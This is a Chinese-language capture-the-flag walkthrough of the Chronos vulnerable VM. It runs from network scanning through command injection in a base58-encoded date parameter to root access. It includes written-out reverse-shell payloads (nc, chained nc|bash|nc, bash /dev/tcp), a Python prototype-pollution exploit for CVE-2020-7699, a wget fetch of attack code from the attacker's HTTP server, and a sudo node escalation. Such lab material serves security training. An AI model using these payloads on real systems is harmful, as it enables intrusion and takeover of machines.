Chronos靶机
一.信息收集
1.靶机IP地址确认
┌──(root㉿kali)-[/]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.0.130
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 b8:3a:08:3b:f9:30 Tenda Technology Co.,Ltd.Dongguan branch
192.168.0.132 7c:b5:66:a5:f0:a5 Intel Corporate
192.168.0.133 08:00:27:dc:7f:8b PCS Systemtechnik GmbH
192.168.0.135 d4:d7:cf:b9:47:23 Realme Chongqing Mobile Telecommunications Corp.,Ltd.
192.168.0.136 6a:f4:6b:7c:05:99 (Unknown: locally administered)
192.168.0.134 ac:04:81:32:6f:ae Jiangsu Huaxing Electronics Co., Ltd.
192.168.0.129 9e:74:7d:ae:04:f7 (Unknown: locally administered)
7 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 1.945 seconds (131.62 hosts/sec). 7 responded
┌──(root㉿kali)-[/]
└─# nmap -Pn 192.168.0.1/24 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-05 07:00 EST
Nmap scan report for 192.168.0.1 (192.168.0.1)
Host is up (0.0058s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: B8:3A:08:3B:F9:30 (Tenda Technology,Ltd.Dongguan branch)
Nmap scan report for 192.168.0.132 (192.168.0.132)
Host is up (0.00038s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2869/tcp open icslap
MAC Address: 7C:B5:66:A5:F0:A5 (Intel Corporate)
Nmap scan report for chronos.local (192.168.0.133)
Host is up (0.00033s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
MAC Address: 08:00:27:DC:7F:8B (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.0.130 (192.168.0.130)
Host is up (0.000027s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.34 seconds
确认靶机IP地址为:192.168.0.133;且开放了80,8000,22端口
2.目录扫描
┌──(root㉿kali)-[/]
└─# dirb http://192.168.0.133
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 5 07:35:10 2024
URL_BASE: http://192.168.0.133/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.133/ ----
==> DIRECTORY: http://192.168.0.133/css/
+ http://192.168.0.133/index.html (CODE:200|SIZE:1887)
+ http://192.168.0.133/server-status (CODE:403|SIZE:278)
---- Entering directory: http://192.168.0.133/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Feb 5 07:35:21 2024
DOWNLOADED: 4612 - FOUND: 2
3.常见漏洞扫描
nmap
┌──(root㉿kali)-[/]
└─# nmap --script=vuln -p80,8000 192.168.0.133 --min-rate 10000
Nmap scan report for chronos.local (192.168.0.133)
Host is up (0.00069s latency).
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|_ /css/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
8000/tcp open http-alt
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-vuln-cve2011-3192:
| VULNERABLE:
| Apache byterange filter DoS
| State: VULNERABLE
| IDs: CVE:CVE-2011-3192 BID:49303
| The Apache web server is vulnerable to a denial of service attack when numerous
| overlapping byte ranges are requested.
| Disclosure date: 2011-08-19
| References:
| https://seclists.org/fulldisclosure/2011/Aug/175
| https://www.tenable.com/plugins/nessus/55976
| https://www.securityfocus.com/bid/49303
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192
MAC Address: 08:00:27:DC:7F:8B (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 521.67 seconds
Nikto是一个基于Perl语言开发的开源Web安全扫描器,它能够识别网站软件版本、搜索存在安全隐患的文件、检查服务器配置漏洞以及检查Web Application层面的安全隐患
┌──(root㉿kali)-[/]
└─# nikto -h 192.168.0.133
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.0.133
+ Target Hostname: 192.168.0.133
+ Target Port: 80
+ Start Time: 2024-02-05 07:33:17 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 75f, size: 5c8b69b1672af, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-02-05 07:34:23 (GMT-5) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
5.web网站探测
1.网页

2.源代码

http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL
分析这个url是通过访问chronos.local的8000端口下data目录传递format参数;
4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL
这是一段base58的加密,解密得:'+Today is %A, %B %d, %Y %H:%M:%S.',这像是什么?

linux中date命令的参数
┌──(root㉿kali)-[/]
└─# date '+Today is %A, %B %d, %Y %H:%M:%S.'
Today is 星期一, 二月 05, 2024 07:31:25.
想到靶机开放了8000端口,这个url又指向chronos.local域名,也是访问8000端口,所以我们将域名绑定IP地址
在/etc/hosts中添加IP地址 域名
┌──(root㉿kali)-[/]
└─# vim /etc/hosts

在次访问80端口,就出现了时间

二.网站渗透
1.命令执行
通过
http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL
可以想到改变format后的参数,实现我们想要的命令-------命令执行

2.抓包—burp suite
抓8000端口的包,刷新8000端口,一定要抓有回显的包

'+Today is %A, %B %d, %Y %H:%M:%S.' && ls
base58编码:
9bEW4cq4qengPvFGtzJXEAs1sGpKzYpYvUjwvUngwAmfrVsMwAERK9ox
3.反弹shell
'+Today is %A, %B %d, %Y %H:%M:%S.' && nc 192.168.0.130 6666
base58编码:
7wbGKQzvqA5Yna8KYN8inyaXXVdXW7wackoo2cGm6rRs7arqWJoAyNt95xEeS3jgzup6nViqThB52DAWQd
┌──(root㉿kali)-[/]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.0.130] from (UNKNOWN) [192.168.0.133] 41438
说明可以使用nc,然后进行shell反弹
'+Today is %A, %B %d, %Y %H:%M:%S.' && nc -e /bin/bash 192.168.0.130 6666
3Z1MMRXJNChHs2XygWrwEEespNZ5TsEsLK1JiD2H5Yp4SroNrQCJQS3JMt4YpdBcmH6uQaa3toNuXvrTgyb657GroFvosYfLjPSu
发现报错,没有收到反弹shell,可能是nc没有-e参数,版本太过久远

nc串联
新开一个/bin/bash环境,然后nc连接
| :是上一条命令的输出,作为下一条命令的输入
'+Today is %A, %B %d, %Y %H:%M:%S.' && nc 192.168.0.130 6666 | /bin/bash | nc 192.168.0.130 5555
EVas1B1Uh1yNPzSEPb4rNehqtdS5aX5Dye4WMiiP9NjWfUE7M4rH5q5BmMK6stbr8WMLeEzjfuBsfknPJ88DbcBKjuLaPbt9WRUK49ugGiG63cKvxZFURiRGHqaJD56Ssc8

在监听的6666端口,输入命令;结果会出现在5555端口
三.提权
sudo -l提权不行
uname -a 版本提权不行
SUID提权 不行

上网查询,得到该网站用的是node.js框架,而package.json文件是对该模块的描述

在上一个目录下发现chronos-v2是root权限,进入查看,发现多出来一个server.js
cd ../
ls -al
cd chronos-v2
ls -al
cd backend
ls -al

server.js是一个只允许本地的文件上传,node.js模块上网查到存在漏洞原核污染:CVE-2020-7699
漏洞的要求是”parseNested” 特征为 ture,而在server.js中刚好满足,所以使用exp提权
1.node.js原核污染
exp
import requests
cmd = 'bash -c "bash -i &> /dev/tcp/192.168.0.130/9999 0>&1"'
# pollute
requests.post('http://127.0.0.1:6666', files = {'__proto__.outputFunctionName': (
None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
# execute command
requests.get('http://127.0.0.1:6666')
步骤
kali:
┌──(root㉿kali)-[~]
└─# vim shell.py
┌──(root㉿kali)-[~]
└─# python3 -m http.server 8888
靶机:
cd /tmp
ls -al
wget http://192.168.0.130:8888/shell.py
ls -al
python3 shell.py
执行shell.py之前,要在kali上监听
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.0.130] from (UNKNOWN) [192.168.0.133] 38996
bash: cannot set terminal process group (770): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$ ls
ls
node_modules
package.json
package-lock.json
server.js
第一个flag
cd /home/imera
imera@chronos:~$ ls
ls
user.txt
imera@chronos:~$ cat user.txt
cat user.txt
byBjaHJvbm9zIHBlcm5hZWkgZmlsZSBtb3UK
2.sudo提权
imera@chronos:~$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User imera may run the following commands on chronos:
(ALL) NOPASSWD: /usr/local/bin/npm *
(ALL) NOPASSWD: /usr/local/bin/node *
使用node提权
https://gtfobins.github.io/gtfobins/node/
sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
第二个flag
sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -al
total 48
drwx------ 8 root root 4096 Aug 4 2021 .
drwxr-xr-x 23 root root 4096 Feb 5 04:46 ..
-rw------- 1 root root 135 Aug 4 2021 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 4 2021 .cache
drwx------ 3 root root 4096 Jul 30 2021 .config
drwx------ 3 root root 4096 Aug 4 2021 .gnupg
drwxr-xr-x 3 root root 4096 Jul 30 2021 .local
drwxr-xr-x 4 root root 4096 Aug 3 2021 .npm
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 41 Aug 3 2021 root.txt
drwx------ 2 root root 4096 Jul 29 2021 .ssh
cat root.txt
YXBvcHNlIHNpb3BpIG1hemV1b3VtZSBvbmVpcmEK






















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








